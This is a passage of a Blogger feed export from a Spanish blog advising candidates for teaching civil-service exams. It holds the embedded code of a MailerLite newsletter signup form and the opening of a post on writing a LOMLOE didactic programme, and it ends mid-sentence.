margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la 